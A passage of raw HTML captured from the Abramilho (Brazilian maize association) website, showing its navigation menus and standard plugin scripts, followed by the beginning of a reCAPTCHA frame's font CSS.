</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2018\/04\/27\/exportacao-de-milho-em-abril-cai-118-na-comparacao-anual","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2671","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sy4xmwfgw3w6
body_size: 48822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
